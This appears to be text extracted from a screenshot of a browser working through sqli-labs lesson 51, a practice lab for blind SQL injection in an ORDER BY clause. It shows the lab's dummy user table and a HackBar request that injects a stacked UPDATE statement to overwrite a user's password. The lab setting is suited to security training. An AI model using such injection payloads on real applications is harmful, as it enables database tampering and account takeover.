 ORDER BY Clause Blind based
sql/Less-51/?sort=1
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
22 create create
100 create create
101 create1 create1
66 666 66
55 555 666
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://sql/Less-51/?sort=1' ;update users set password='666' where username='555';--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All